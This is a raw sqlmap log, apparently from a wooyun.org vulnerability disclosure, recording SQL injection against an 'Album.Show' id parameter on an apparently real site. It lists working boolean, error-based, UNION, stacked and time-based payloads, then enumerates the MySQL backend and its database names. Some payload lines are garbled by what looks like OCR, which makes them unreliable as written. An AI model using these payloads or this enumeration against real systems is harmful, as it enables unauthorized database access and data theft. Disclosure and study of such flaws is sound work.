 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: do=Album.Show&id=20159' AND 1075=1075 AND 'oBER'='oBER
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: do=Album.Show&id=20159' AND (SELECT 2906 FROM(SELECT COUNT(*),CONCA
T(0x3a79746e3a,(SELECT (CASE WHEN (2906=2906) THEN 1 ELSE 0 END)),0x3a6968693a,
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'IED
'='IEDO
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: do=Album.Show&id=-7217' UNION ALL SELECT NULL,NULL,CONCAT(0x3a7974
e3a,0x52654a57644355666171,0x3a6968693a)#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: do=Album.Show&id=20159'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: do=Album.Show&id=20159' AND SLEEP(5) AND 'RqkY'='RqkY
---
[20:57:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: PHP 5.4.8
back-end DBMS: MySQL 5.0
[20:57:28] [INFO] fetching database names
[20:57:28] [INFO] the SQL query used returns 4 entries
[20:57:28] [INFO] resumed: "information_schema"
[20:57:28] [INFO] resumed: "mx_wallpaper2"
[20:57:28] [INFO] resumed: "test"
[20:57:28] [INFO] resumed: "test_android_stat"
available databases [4]:
[*] information_schema
[*] mx_wallpaper2
[*] test
[*] test_android_stat
www.wooyun.org